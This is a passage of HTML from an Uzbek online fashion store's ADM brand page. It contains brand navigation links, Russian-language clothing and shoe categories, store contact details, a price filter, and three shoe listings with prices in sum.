																			<a href="/magazin/vendor/belisco">BELISCO</a>
																			<a href="/magazin/vendor/bena">Bena</a>
																			<a href="/magazin/vendor/berrin">BERRIN</a>
																			<a href="/magazin/vendor/bessini">BESSINI</a>
																			<a href="/magazin/vendor/biljana">BILJANA</a>
																			<a href="/magazin/vendor/billcee">Billcee</a>
																			<a href="/magazin/vendor/blumarine">BLUMARINE</a>
																			<a href="/magazin/vendor/bodyform">BODYFORM</a>
																			<a href="/magazin/vendor/boeem">BOEEM</a>
																			<a href="/magazin/vendor/bolero">BOLERO</a>
																			<a href="/magazin/vendor/bonavita">Bonavita</a>
																			<a href="/magazin/vendor/bond">Bond</a>
																			<a href="/magazin/vendor/bovona">Bovona</a>
																			<a href="/magazin/vendor/breeze">BREEZE</a>
																			<a href="/magazin/vendor/burberry">Burberry</a>
																			<a href="/magazin/vendor/busra">Busra</a>
																			<a href="/magazin/vendor/chanel">Chanel</a>
																			<a href="/magazin/vendor/charming">CHARMING</a>
																			<a href="/magazin/vendor/chilia">CHILIA</a>
																			<a href="/magazin/vendor/chrome-beards">CHROME BEARDS</a>
																			<a href="/magazin/vendor/club-donna">Club Donna</a>
																			<a href="/magazin/vendor/curvy">Curvy</a>
																			<a href="/magazin/vendor/d-g">D&amp;G</a>
																			<a href="/magazin/vendor/dalida">Dalida</a>
																			<a href="/magazin/vendor/dawn-line">DAWN LINE</a>
																			<a href="/magazin/vendor/dekolte">DEKOLTE</a>
																			<a href="/magazin/vendor/di-mare">DI MARE</a>
																			<a href="/magazin/vendor/dimare">DiMare</a>
																			<a href="/magazin/vendor/dkny">DKNY</a>
																			<a href="/magazin/vendor/dolce-gabbana">Dolce &amp; Gabbana</a>
																			<a href="/magazin/vendor/domena">DOMENA</a>
																			<a href="/magazin/vendor/dshe">DSHE</a>
																			<a href="/magazin/vendor/dsquared">DSQUARED</a>
																			<a href="/magazin/vendor/dunlop">Dunlop</a>
																			<a href="/magazin/vendor/dzynline">DZYNLINE</a>
																			<a href="/magazin/vendor/eac">EAC</a>
																			<a href="/magazin/vendor/egeline">Egeline</a>
																			<a href="/magazin/vendor/elegance">Elegance</a>
																			<a href="/magazin/vendor/elite">Elite</a>
																			<a href="/magazin/vendor/endless">Endless</a>
																			<a href="/magazin/vendor/esgipa">ESGIPA</a>
																			<a href="/magazin/vendor/esmaelite">Esmaelite</a>
																			<a href="/magazin/vendor/espiga">ESPIGA</a>
																			<a href="/magazin/vendor/esta-line">Esta Line</a>
																			<a href="/magazin/vendor/eurofashion">EuroFashion</a>
																			<a href="/magazin/vendor/eveline">Eveline</a>
																			<a href="/magazin/vendor/exquise">EXQUISE</a>
																			<a href="/magazin/vendor/exxpose-line">EXXPOSE LINE</a>
																			<a href="/magazin/vendor/fantasy">Fantasy</a>
																			<a href="/magazin/vendor/favana">FAVANA</a>
																			<a href="/magazin/vendor/faviana">FAVIANA</a>
																			<a href="/magazin/vendor/felicita">Felicita</a>
																			<a href="/magazin/vendor/fever">FEVER</a>
																			<a href="/magazin/vendor/fimore">FIMORE</a>
																			<a href="/magazin/vendor/fiver">FIVER</a>
																			<a href="/magazin/vendor/for-costume">For Costume</a>
																			<a href="/magazin/vendor/forfashion">ForFashion</a>
																			<a href="/magazin/vendor/ftz-women">FTZ women</a>
																			<a href="/magazin/vendor/fumee">FUMEE</a>
																			<a href="/magazin/vendor/gaje">GAJE</a>
																			<a href="/magazin/vendor/galizia">Galizia</a>
																			<a href="/magazin/vendor/galliano">Galliano</a>
																			<a href="/magazin/vendor/garland">Garland</a>
																			<a href="/magazin/vendor/gigizza">GIGIZZA</a>
																			<a href="/magazin/vendor/giorgio-armani">Giorgio Armani</a>
																			<a href="/magazin/vendor/givenchy">GIVENCHY</a>
																			<a href="/magazin/vendor/gizia">Gizia</a>
																			<a href="/magazin/vendor/glazza">Glazza</a>
																			<a href="/magazin/vendor/green-world">GREEN WORLD</a>
																			<a href="/magazin/vendor/gucci">Gucci</a>
																			<a href="/magazin/vendor/guita">Guita</a>
																			<a href="/magazin/vendor/haremsware">HaremSware</a>
																			<a href="/magazin/vendor/hatunca">HATUNCA</a>
																			<a href="/magazin/vendor/herry">Herry</a>
																			<a href="/magazin/vendor/hukka">HUKKA</a>
																			<a href="/magazin/vendor/ilvi">ILVI</a>
																			<a href="/magazin/vendor/ipekten">ipekten</a>
																			<a href="/magazin/vendor/isabella">ISABELLA</a>
																			<a href="/magazin/vendor/jadore">JADORE</a>
																			<a href="/magazin/vendor/jeans">Jeans</a>
																			<a href="/magazin/vendor/jus-de-pommes">JUS DE POMMES</a>
																			<a href="/magazin/vendor/jusd-pommes">JUSD POMMES</a>
																			<a href="/magazin/vendor/just-woman">Just Woman</a>
																			<a href="/magazin/vendor/juvia">Juvia</a>
																			<a href="/magazin/vendor/k-k">K&amp;K</a>
																			<a href="/magazin/vendor/kadelli">KADELLI</a>
																			<a href="/magazin/vendor/karl">KARL</a>
																			<a href="/magazin/vendor/karon">KARON</a>
																			<a href="/magazin/vendor/kasha">KASHA</a>
																			<a href="/magazin/vendor/kent">Kent</a>
																			<a href="/magazin/vendor/kenzo">KENZO</a>
																			<a href="/magazin/vendor/kfz">KFZ</a>
																			<a href="/magazin/vendor/kiwe">Kiwe</a>
																			<a href="/magazin/vendor/klatch">KLATCH</a>
																			<a href="/magazin/vendor/kokart">KOKART</a>
																			<a href="/magazin/vendor/komi">KOMI</a>
																			<a href="/magazin/vendor/koton">Koton</a>
																			<a href="/magazin/vendor/kylie">KYLIE</a>
																			<a href="/magazin/vendor/la-bonita">LA BONITA</a>
																			<a href="/magazin/vendor/la-gazette">La Gazette</a>
																			<a href="/magazin/vendor/la-parte">LA PARTE</a>
																			<a href="/magazin/vendor/labla">LABLA</a>
																			<a href="/magazin/vendor/laduella">Laduella</a>
																			<a href="/magazin/vendor/lady-form">LADY FORM</a>
																			<a href="/magazin/vendor/laluce">LALUCE</a>
																			<a href="/magazin/vendor/laqbi">LAQBI</a>
																			<a href="/magazin/vendor/larissa">Larissa</a>
																			<a href="/magazin/vendor/lasagrada">Lasagrada</a>
																			<a href="/magazin/vendor/lea-riche">Lea Riche</a>
																			<a href="/magazin/vendor/leia">LEIA</a>
																			<a href="/magazin/vendor/leonessa">Leonessa</a>
																			<a href="/magazin/vendor/lilium">Lilium</a>
																			<a href="/magazin/vendor/louis-vuitton">Louis Vuitton</a>
																			<a href="/magazin/vendor/madness-national">Madness National</a>
																			<a href="/magazin/vendor/mangosteen">Mangosteen</a>
																			<a href="/magazin/vendor/maranda">Maranda</a>
																			<a href="/magazin/vendor/mareline">MareLine</a>
																			<a href="/magazin/vendor/mees">MEES</a>
																			<a href="/magazin/vendor/mimya">MIMYA</a>
																			<a href="/magazin/vendor/miramia">Miramia</a>
																			<a href="/magazin/vendor/mirandalife">MirandaLife</a>
																			<a href="/magazin/vendor/miss-claire">Miss Claire</a>
																			<a href="/magazin/vendor/misslilium">Misslilium</a>
																			<a href="/magazin/vendor/miu">MIU</a>
																			<a href="/magazin/vendor/moda-larissa">MODA LARISSA</a>
																			<a href="/magazin/vendor/modeko">Modeko</a>
																			<a href="/magazin/vendor/moi-angel">MOI ANGEL</a>
																			<a href="/magazin/vendor/momento">Momento</a>
																			<a href="/magazin/vendor/monica-milano">MONICA MILANO</a>
																			<a href="/magazin/vendor/moschino">Moschino</a>
																			<a href="/magazin/vendor/movies">Movies</a>
																			<a href="/magazin/vendor/my-twins">MY TWINS</a>
																			<a href="/magazin/vendor/n-value">N-Value</a>
																			<a href="/magazin/vendor/nazzan">NAZZAN</a>
																			<a href="/magazin/vendor/nelly-co">NELLY&amp;CO</a>
																			<a href="/magazin/vendor/new">new</a>
																			<a href="/magazin/vendor/nice">Nice</a>
																			<a href="/magazin/vendor/nomens">NOMENS</a>
																			<a href="/magazin/vendor/norm">Norm</a>
																			<a href="/magazin/vendor/november">November</a>
																			<a href="/magazin/vendor/odrella">Odrella</a>
																			<a href="/magazin/vendor/of-white">OF WHITE</a>
																			<a href="/magazin/vendor/okcu">Okcu</a>
																			<a href="/magazin/vendor/olisha">OLISHA</a>
																			<a href="/magazin/vendor/orkide">Orkide</a>
																			<a href="/magazin/vendor/paolo-extro">Paolo Extro</a>
																			<a href="/magazin/vendor/patrizia-pepe-firenze">Patrizia Pepe (Firenze)</a>
																			<a href="/magazin/vendor/perle-donna">Perle donna</a>
																			<a href="/magazin/vendor/perrie">Perrie</a>
																			<a href="/magazin/vendor/perspective">PERSPECTIVE</a>
																			<a href="/magazin/vendor/perzoni">PERZONI</a>
																			<a href="/magazin/vendor/phardi">Phardi</a>
																			<a href="/magazin/vendor/philipp-plein-couture">Philipp Plein Couture</a>
																			<a href="/magazin/vendor/phull">Phull</a>
																			<a href="/magazin/vendor/piada">PIADA</a>
																			<a href="/magazin/vendor/pier-lucci">Pier Lucci</a>
																			<a href="/magazin/vendor/pierre-cardin">Pierre Cardin</a>
																			<a href="/magazin/vendor/plisse">PLISSE</a>
																			<a href="/magazin/vendor/polen-poe">POLEN POE</a>
																			<a href="/magazin/vendor/pollini">POLLINI</a>
																			<a href="/magazin/vendor/popline">POPLINE</a>
																			<a href="/magazin/vendor/posdapos">PosdaPos</a>
																			<a href="/magazin/vendor/pullit-new-version">Pullit New Version</a>
																			<a href="/magazin/vendor/puma">Puma</a>
																			<a href="/magazin/vendor/qm">QM</a>
																			<a href="/magazin/vendor/reeb">Reeb</a>
																			<a href="/magazin/vendor/renata">RENATA</a>
																			<a href="/magazin/vendor/rengin">RENGIN</a>
																			<a href="/magazin/vendor/replus">RePlus</a>
																			<a href="/magazin/vendor/republica">Republica</a>
																			<a href="/magazin/vendor/revaro">REVARO</a>
																			<a href="/magazin/vendor/rissing-star">Rissing star</a>
																			<a href="/magazin/vendor/roberto-boticelli">Roberto Boticelli</a>
																			<a href="/magazin/vendor/rococo">Rococo</a>
																			<a href="/magazin/vendor/roxelan">Roxelan</a>
																			<a href="/magazin/vendor/sabra">SABRA</a>
																			<a href="/magazin/vendor/saint-laurent">SAINT LAURENT</a>
																			<a href="/magazin/vendor/salkim">SALKIM</a>
																			<a href="/magazin/vendor/samsara">SAMSARA</a>
																			<a href="/magazin/vendor/sassofono">Sassofono</a>
																			<a href="/magazin/vendor/sateen">SATEEN</a>
																			<a href="/magazin/vendor/say">Say</a>
																			<a href="/magazin/vendor/sembol">Sembol</a>
																			<a href="/magazin/vendor/sempre">Sempre</a>
																			<a href="/magazin/vendor/sensiline">Sensiline</a>
																			<a href="/magazin/vendor/sepril">Sepril</a>
																			<a href="/magazin/vendor/serin">SERIN</a>
																			<a href="/magazin/vendor/serpil">SERPIL</a>
																			<a href="/magazin/vendor/setre">SETRE</a>
																			<a href="/magazin/vendor/sidesign">SIDESIGN</a>
																			<a href="/magazin/vendor/signet">signet</a>
																			<a href="/magazin/vendor/sln">SLN</a>
																			<a href="/magazin/vendor/sloane">SLOANE</a>
																			<a href="/magazin/vendor/societa">SOCIETA</a>
																			<a href="/magazin/vendor/sogo">Sogo</a>
																			<a href="/magazin/vendor/speedway">SPEEDWAY</a>
																			<a href="/magazin/vendor/sultana">Sultana</a>
																			<a href="/magazin/vendor/sundus">Sundus</a>
																			<a href="/magazin/vendor/tergan">TERGAN</a>
																			<a href="/magazin/vendor/tommy-hilfiger">TOMMY HILFIGER</a>
																			<a href="/magazin/vendor/tony-bellucci">TONY BELLUCCI</a>
																			<a href="/magazin/vendor/tops-tops">TOPS &amp; TOPS</a>
																			<a href="/magazin/vendor/topwoman">TOPWOMAN</a>
																			<a href="/magazin/vendor/tucino">Tucino</a>
																			<a href="/magazin/vendor/tuopicco">Tuopicco</a>
																			<a href="/magazin/vendor/unichicurbam">UnichicUrbam</a>
																			<a href="/magazin/vendor/upgrade">UPGRADE</a>
																			<a href="/magazin/vendor/valentino">VALENTINO</a>
																			<a href="/magazin/vendor/verda">Verda</a>
																			<a href="/magazin/vendor/veronica">Veronica</a>
																			<a href="/magazin/vendor/versace">VERSACE</a>
																			<a href="/magazin/vendor/victoria">Victoria</a>
																			<a href="/magazin/vendor/vipart">VIPART</a>
																			<a href="/magazin/vendor/vittoria">Vittoria</a>
																			<a href="/magazin/vendor/vivat">VIVAT</a>
																			<a href="/magazin/vendor/waryant">WARYANT</a>
																			<a href="/magazin/vendor/xtop">XTOP</a>
																			<a href="/magazin/vendor/zanardi">Zanardi</a>
																			<a href="/magazin/vendor/zanotti">Zanotti</a>
																			<a href="/magazin/vendor/zariin">ZARIiN</a>
																			<a href="/magazin/vendor/bytovyye-poleznosti">Бытовые полезности</a>
																	</div>
								<div class="all_brands"><a href="/magazin/vendors"><span>все бренды</span></a></div>
							</div>
						</li>
					</ul>
					
										    <ul class="top_folders menu-default">
					    					    					    					    <li class="has"><a href="/magazin/folder/zhenskaya-odezhda"><span>Женская одежда</span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/magazin/folder/platya"><span>Платья</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/vecherniye-platya"><span>Вечерние платья</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/bluzki"><span>Блузки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/palto-plashchi-syurtuki"><span>Пальто/Плащи/Сюртуки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kostyum-s-yubkoy"><span>Костюм с юбкой</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kostyum-s-bryukami"><span>Костюм с брюками</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/svitera-dzhempery"><span>Свитера, Джемперы</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sportivnyye-kostyumy"><span>Спортивные костюмы</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/bryuki"><span>Брюки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/dzhinsy"><span>Джинсы</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/pizhamy-nizhneye-belye"><span>Пижамы/Нижнее белье</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/pidzhak"><span>Пиджак</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sarafan"><span>Сарафан</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kombinezon"><span>Комбинезон</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kurtka"><span>Куртка</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kofta-futbolka"><span>Кофта / Футболка</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kardigan"><span>Кардиган</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/trojka"><span>Тройка</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/dvojka"><span>Двойка</span></a>
					    					    					    					    					    					    </li>
					    					    </ul></li>
					    					    					    					    					    <li class="has"><a href="/magazin/folder/obuv"><span>Обувь</span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/magazin/folder/tufli"><span>Туфли</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sapogi-i-botilony"><span>Сапоги и Полусапоги</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/baletki"><span>Балетки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/bosonozhki"><span>Босоножки и Сандалии</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sportivnaya-obuv"><span>Кроссовки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/shlepki"><span>Шлёпки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/loro-piano"><span>Лоро пиано</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/mokasiny"><span>Мокасины</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/myuli"><span>Мюли</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/lofery"><span>Лоферы</span></a>
					    					    					    					    					    					    </li>
					    					    </ul></li>
					    					    					    					    					    <li class="has"><a href="/magazin/folder/sumki-i-aksessuary"><span>Сумки и аксессуары</span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/magazin/folder/sumki"><span>Сумки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/aksessuary"><span>Аксессуары</span></a>
					    					    					    					    </li></ul>
					    					    </li></ul>
					    										
				</div>
			</div>

		</header> 

		<div class="site_container ">
						
			<div class="top_contacts_wrapper" style="display: none;">
				<div class="top_contacts_wrap">
					<span class="contacts_close"></span>

					<div class="top_contacts_body">
						
												<div class="top_contacts_item">
							<div class="top_phones_bl">
								<div class="top_phones_title"></div>
								<div class="top_phones">
																			<div><a href="tel:+998 90 999-20-30">+998 90 999-20-30</a></div>
																	</div>
							</div>
						</div>
																		<div class="top_contacts_item">
							<div class="top_address_bl">
								<div class="top_address_title">Шахрисабз 3/74, Метро Айбек</div>
								<div class="top_address">Ташкент, ул. Шахрисабзская 3/74 (Ориентир: Метро Айбек), 100015</div>
							</div>
						</div>
						
						
												<div class="top_contacts_item">
							<div class="top_time_bl">
								<div class="top_time_title">без выходных</div>
								<div class="top_time">
									с 10:00 до 20:00
								</div>
							</div>
						</div>
						
					</div>
					<div class="popup_btn_wr">
						<span class="popup_btn">Заказать звонок</span>
					</div>
				</div>
			</div>

			<div class="site_main_wrapper no_modes">
				<main role="main" class="site_main">
					
<div class="site-path" data-url="/"><a href="/">Главная</a>  <span>/</span>  ADM</div>
					<h1>ADM</h1>					
										
					<div class="site_main_inner clear-self  folders ">
						
													<div class="site_filter_panel"><div class="filter_close"></div></div>
						
						<div class="site_main_body">	
	<div class="shop2-cookies-disabled shop2-warning hide"></div>
	
	
	
		
		
							
			
							
			
							
			
		
		
		
			
							<p class="shop2-vendor-folders-header">Категории с товарами &quot;ADM&quot;:</p>
				<div class="folders_in_wr" style="padding: 0 0 20px;">
					<ul class="folders_in menu-default">
													<li><a href="/magazin/folder/obuv?s[vendor_id][]=8346100">Обувь</a></li>
													<li><a href="/magazin/folder/tufli?s[vendor_id][]=8346100">Туфли</a></li>
													<li><a href="/magazin/folder/bosonozhki?s[vendor_id][]=8346100">Босоножки и Сандалии</a></li>
											</ul>
				</div>
			
			

					
		
					
	
	
				
					<div class="filter_block_wrapper">
				<div class="filter_block_wrap">
					<form action="#" class="shop2-filter">

						<a id="shop2-filter"></a>

									<div class="table-filter-param">

									            <div class="shop_filter_field range_slider_wrapper">
	                <div class="filter_range_title">Цена, сўм</div>
	                <div class="filter_range_body range_price" style="display: block;">
		                <div class="input_range_slider"></div>
		                <div class="price_field_body">
			                <div class="input_from">
			                    <input name="s[price][min]" type="text" size="5" class="small low" value="0" />
		                    </div>
		                    <div class="input_to">
	    						<input name="s[price][max]" type="text" size="5" class="small big" data-max="200000" value="200000" />
	    					</div>
    					</div>
	                </div>
	            </div>
				
				
								

				
				
			</div>
		
						
						<div class="filter_buttons">
							<a href="#" class="shop_btn shop2-filter-go"><ins>Показать</ins><span id="filter-result" class="result">0</span></a>
							<a href="/magazin/vendor/adm" class="shop_btn reset">Очистить</a>
						</div>
					
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!-- Filter -->
				</div>
			</div>
			
			
				<script>
					document.querySelector('.site_filter_panel').appendChild(document.querySelector('.filter_block_wrapper'));
				</script>
			
		
		

		
			
			
			
			
			
			
			
			
			

			<div class="shop2_sorting_panel clear-self">
				<div class="filter_popup_btn"><span>Фильтр товаров</span></div>
				<div class="shop2_sorting_panel_in clear-self">
					<div class="sort_bl_wr sorting">
						<div class="sort_bl_title">
							<div class="sort_title">Сортировать по</div>
							<div class="sort_selected">

																	<span>умолчанию</span>
																
							</div>
						</div>
						<div class="sort_bl_wrapper">
							<div class="sort_bl_wrap">
								<div class="sort_body">
									<div><a href="#" class="sort-reset active">умолчанию</a></div>

																		<div><a href="#" class="sort-param sort-param-desc " data-name="price">цене: убывание</a></div>
									<div><a href="#" class="sort-param sort-param-asc " data-name="price">цене: возрастание</a></div>
									
									<div><a href="#" class="sort-param sort-param-asc " data-name="name">названию: А-Я</a></div>
									<div><a href="#" class="sort-param sort-param-desc " data-name="name">названию: Я-А</a></div>
									
								</div>
							</div>		
						</div>			
					</div>


					<div class="view-shop2">
						<div class="view-shop-wrap">
		                    <a href="#" title="Витрина" data-value="thumbs" class="view_thumbs view-param thumbs  active-view"></a>
		                    <a href="#" title="Список" data-value="simple" class="view_simple view-param simple "></a>
		                    <a href="#" title="Прайс-лист" data-value="list" class="view_pricelist view-param pricelist "></a>
	                    </div>
	                </div>
                </div>

			</div>
		
				        


                        <div class="prod_list_wrap">
        <div class="product-list product_list product-list-thumbs ">
                        


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="53184900" />
        <input type="hidden" name="product_id" value="28047300" />
        <input type="hidden" name="meta" value="null" />

        <div class="product_top_wr">

                        <div class="product_labels">
                                                            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/magazin/product/tufli-svarovski-chernyy-adm">
                    	                        	<img src="/thumb/2/2fqRDQKTPLiWUgYtGqIWtA/1024r768/d/91227.jpg" alt="Туфли сваровски чёрный ADM" title="Туфли сваровски чёрный ADM" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/magazin/product/tufli-svarovski-chernyy-adm">Туфли сваровски чёрный ADM</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>2&nbsp;652&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                                                                                            </div>
                    
                    <div class="product_name"><a href="/magazin/product/magazin/product/tufli-svarovski-chernyy-adm">Туфли сваровски чёрный ADM</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 91227</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/adm">ADM</a>
                        </div>
                    </div>
                    
                    
 
		
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>2&nbsp;652&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="53184900"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Туфли сваровски чёрный ADM" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/magazin/product/tufli-svarovski-chernyy-adm" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="53184900"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="53163900" />
        <input type="hidden" name="product_id" value="28032300" />
        <input type="hidden" name="meta" value="null" />

        <div class="product_top_wr">

                        <div class="product_labels">
                                                            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/magazin/product/tufli-bezhevyy-adm">
                    	                        	<img src="/thumb/2/kNFu92fW9NKZzQA9dAYgOA/1024r768/d/91235.jpg" alt="Туфли бежевый ADM" title="Туфли бежевый ADM" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/magazin/product/tufli-bezhevyy-adm">Туфли бежевый ADM</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>2&nbsp;535&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                                                                                            </div>
                    
                    <div class="product_name"><a href="/magazin/product/magazin/product/tufli-bezhevyy-adm">Туфли бежевый ADM</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 91235</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/adm">ADM</a>
                        </div>
                    </div>
                    
                    
 
		
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>2&nbsp;535&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="53163900"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Туфли бежевый ADM" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/magazin/product/tufli-bezhevyy-adm" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="53163900"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="53163700" />
        <input type="hidden" name="product_id" value="28032100" />
        <input type="hidden" name="meta" value="null" />

        <div class="product_top_wr">

                        <div class="product_labels">
                                                            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/magazin/product/tufli-chernyy-adm">
                    	                        	<img src="/thumb/2/8NkSqSLHngPvxw5ukqIh1w/1024r768/d/91234.jpg" alt="Туфли чёрный ADM" title="Туфли чёрный ADM" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/magazin/product/tufli-chernyy-adm">Туфли чёрный ADM</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>2&nbsp;340&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                                                                                            </div>
                    
                    <div class="product_name"><a href="/magazin/product/magazin/product/tufli-chernyy-adm">Туфли чёрный ADM</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 91234</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/adm">ADM</a>
                        </div>
                    </div>
                    
                    
 
		
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>2&nbsp;340&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
